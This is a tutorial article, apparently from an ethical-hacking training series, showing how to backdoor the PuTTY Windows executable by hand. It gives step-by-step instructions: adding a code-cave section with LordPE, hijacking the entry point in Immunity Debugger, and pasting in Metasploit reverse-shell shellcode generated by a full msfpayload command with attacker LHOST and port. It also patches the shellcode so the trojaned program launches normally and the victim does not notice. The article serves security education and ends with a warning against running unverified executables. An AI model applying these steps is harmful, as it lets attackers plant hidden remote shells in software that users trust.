Back-dooring PE Files on Windows [Updated 2019]

Introduction:
Portable Executable (PE) files are very commonly used today. Many people download these files from the internet or get it from a friend and run it on their systems without realizing the dangers involved in running these kind of files. It is very easy to add malicious code to these files and have it executed on the victim's machine without the victim's knowledge.
Objective:
In this article, we would be looking at how to backdoor a Windows executable file. We will be using the popular putty executable and backdoor it with a reverse shell.

FREE role-guided training plans
The Objective is to ensure that the modified putty executable gives a reverse shell back to the attacker's machine and at the same time continues to function normally without any issues. We would not be using any kind of automated tools to backdoor this putty executable. However, we will be doing this manually to understand how this entire process works.
Limitations:
To follow the steps in this article, it is important to have basic knowledge of assembly language and a general familiarity with a Debugger (we will be using Immunity in this case) and its usage.
Analysis:

1) We will be injecting our malicious reverse shellcode into the putty executable. To do this first, we need to add the malicious code to the putty executable. This code can be placed directly in the executable (provided there is enough space) via a debugger otherwise; we can use a PE Editor tool (like Lord PE) to add a new section to the putty executable which can be used to place our shellcode in the binary. I will be using the PE Editor tool to add a new section to the executable
2) We will open up the putty executable in the Lord PE tool and add a new section header to it.

After adding a new section header, we will select the New Section header (NewSec) and hit the edit section header option. At this point, we will add 1000 bytes to the Virtual Size and the Raw Size of the executable. Also, we will click on the flags options and ensure that this newly added section is marked as "Executable as code." We will save the changes made to the putty executable.
2) Now if we try to launch the executable, we will get an error telling us that this executable is not a valid binary file.


Rightly so, since we have added a new section to the binary and left it empty. So now we will use a hex-editor to add the extra 1000 bytes to the binary. We will open the executable file in a hex editor (like XVI32) and insert a hex string of 1000 x90 instructions at the end of the file.
We will save the file and verify that the putty executable is now working fine.

3) Now that we have added extra space for our code. It is time to add our malicious reverse shellcode in this space. Before we do this, we have to hijack the entry point of the program and then redirect the execution of the putty executable to the newly added space which holds the shellcode and after executing the shellcode, we will redirect the flow back to the normal execution of the program.
The Below diagram will give a clear picture of what we intend to do:
4) So let us start by hijacking the entry point of the program. At this point, we will load the putty executable in the immunity debugger and make a note of the entry points of the program.

The entry point instructions of the putty executable are:-
004550F0 > $ 6A 60 PUSH 60
004550F2 . 68 08814700 PUSH putty.00478108
004550F7 . E8 08210000 CALL putty.00457204
004550FC . BF 94000000 MOV EDI,94
00455101 . 8BC7 MOV EAX,EDI
We will hijack the entry point by overwriting the third instruction with a redirection to our malicious code.

5) Next, we have to search for the address of our newly added section (which will hold the malicious code) in the putty executable file.
To do this simply hit the "M" tab at the top in immunity debugger. This will open up the memory map of the program where the name and the address of the newly added section can be viewed.
In my case, the newly added section starts at this address: 00485BB0
6) So now we proceed to hijack the entry point of the program by overwriting the third instruction with a JMP instruction to the address of the newly added section. (i.e.,. 00485BB0). We will refer to this newly added section as the Code-Cave (since it will hold our malicious code)
After having made the changes, we will select the changes we have made and do a right click and select the option to Copy to Executable. Then save this file and rename it as Putty01.exe

7) We now open this new file Putty01.exe in the debugger and then step through (by pressing the F7 button) the initial instructions and then take a JMP to the code cave.

8) From this point onwards we are free to write our code in the putty executable. Before we start writing our shellcode, we will have to save the current state of registers and flags.
We can do this with the following two instructions:
PUSHAD
PUSHFD
Also, we have to make a note of the Address of the ESP Register since we would have to realign the position of the ESP register back to this original address after writing the shellcode.
The value of the ESP at the time of saving the registers and flags is 0012FFA0.
9) The Next step will be to create a Metasploit generated shellcode. This shellcode should be in hex format so we can copy it to the debugger directly. I have used the following command to generate the shellcode:
msfpayload windows/shell_reverse_tcp LHOST=192.168.11.151 LPORT=443 EXITFUNC=seh R | hexdump -C | sed '$d' | cut -d' ' -f3-19 | tr -d ' ' | tr -d 'n'

We copy this Metasploit generated shellcode and paste it directly after the register saving instructions in the immunity debugger. Make sure you select a large number of NOP instruction to ensure that entire shellcode is pasted properly, and no part is missing.
10) Now that we have pasted the shellcode let us go ahead and select all the changes we have made to the binary and copy it to an executable. Then save the file and rename it as Putty02.exe

11) Now let us open the putty executable and step through the instructions (by pressing F7) and let us place a breakpoint (by pressing F2) at the NOP instruction after the end of the shellcode. At this breakpoint make a note of the address of the ESP Register.
In my case, the value of the ESP Register is 0012FDA8.
We have to restore the value of ESP to its original state which is 0012FFA0. Hence, we subtract the current value of ESP with its original value. (i.e.,. 0012FFA0-0012FDA8=1F8). This means that this value 1F8 when added to the current register 0012FDA8 will reset it to 0012FFA0 thus restoring ESP back to its original address.
We will add 1F8 to the ESP register to restore it back to its original state.
ADD ESP,1F8.

12) Now we will have to restore back the current state of registers and flags which we had saved earlier. We will use the following instructions to do this:-
POPFD
POPAD
After this, we will redirect the control flow of the program to its normal execution. We will call the instruction which we had overwritten and then JMP to the next instruction.
CALL 00457204
JMP 004550FC
This will ensure that the normal flow of the program continues and the putty executable opens without any issues.
13) Now we can again select all the changes we have made and copy them to Executable. Then save the file and rename it as Putty03.exe.
Now if we set up a listener and launch the program, we will be able to get the reverse shell connection back from the putty executable. However, the putty executable file never launches. In fact only after we exit from the reverse shell, the putty executable opens up. This obviously is not an ideal scenario for any attack to be successful.
14) If we further examine the reverse shellcode carefully, we would notice that the program stops execution on the "WaitforSingleObject" method. This is because the Metasploit generated shellcode passes an argument of "-1" to this method which effectively tells the putty executable to stop the execution till the reverse shell is not terminated. What we have to do to avoid this is to find the instruction which passes the "-1" argument and change its value.
In my case, the DEC ESI, PUSH ESI, and INC ESI instructions are responsible for passing the "-1" argument. What this instruction set does is that it decreases ESI from 00000000 (0) to FFFFFFFF (-1) then pushes it, essentially a PUSH -1 instruction, and increases it back to 00000000 (0)


To ensure that the "-1" argument is not passed, I had to simply convert the instructions "DEC ESI" & "INC ESI" to "NOP" and then select all the changes made and copy them to executables. Then save the file and rename it as Putty04.exe
15) Now we can launch the Putty executable and set up a listener and successfully catch the reverse shell without any issues.


What should you learn next?
Conclusion:
We can see that back-dooring PE Executable on Windows is not a very challenging task. Hence, it is highly advisable to avoid running executable from unknown sources without properly verifying what it is doing.

In this Series
- Back-dooring PE Files on Windows [Updated 2019]
- The rise of ethical hacking: Protecting businesses in 2024
- How to crack a password: Demo and video walkthrough
- Inside Equifax's massive breach: Demo of the exploit
- Wi-Fi password hack: WPA and WPA2 examples and video walkthrough
- How to hack mobile communications via Unisoc baseband vulnerability
- How to build a hook syscall detector
- Top tools for password-spraying attacks in active directory networks
- NPK: Free tool to crack password hashes with AWS
- Tutorial: How to exfiltrate or execute files in compromised machines with DNS
- Top 19 tools for hardware hacking with Kali Linux
- 20 popular wireless hacking tools [updated 2021]
- 13 popular wireless hacking tools [updated 2021]
- Man-in-the-middle attack: Real-life example and video walkthrough [Updated 2021]
- Decrypting SSL/TLS traffic with Wireshark [updated 2021]
- Dumping a complete database using SQL injection [updated 2021]
- Hacking clients with WPAD (web proxy auto-discovery) protocol [updated 2021]
- Hacking communities in the deep web [updated 2021]
- How to hack Android devices using the StageFright vulnerability [updated 2021]
- Hashcat tutorial for beginners [updated 2021]
- How to hack a phone charger
- What is a side-channel attack?
- Copy-paste compromises
- Hacking Microsoft teams vulnerabilities: A step-by-step guide
- PDF file format: Basic structure [updated 2020]
- 10 most popular password cracking tools [updated 2020]
- Popular tools for brute-force attacks [updated for 2020]
- Top 7 cybersecurity books for ethical hackers in 2020
- How quickly can hackers find exposed data online? Faster than you think …
- Hacking the Tor network: Follow up [updated 2020]
- Podcast/webinar recap: What's new in ethical hacking?
- Ethical hacking: TCP/IP for hackers
- Ethical hacking: SNMP recon
- How hackers check to see if your website is hackable
- Ethical hacking: Stealthy network recon techniques
- Getting started in Red Teaming
- Ethical hacking: IoT hacking tools
- Ethical hacking: BYOD vulnerabilities
- Ethical hacking: Wireless hacking with Kismet
- Ethical hacking: How to hack a web server
- Ethical hacking: Top 6 techniques for attacking two-factor authentication
- Ethical hacking: Port interrogation tools and techniques
- Ethical hacking: Top 10 browser extensions for hacking
- Ethical hacking: Social engineering basics
- Ethical hacking: Breaking windows passwords
- Ethical hacking: Basic malware analysis tools
- Ethical hacking: How to crack long passwords
- Ethical hacking: Passive information gathering with Maltego
- Ethical hacking: Log tampering 101
- Ethical hacking: What is vulnerability identification?
- Ethical hacking: Breaking cryptography (for hackers)

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!


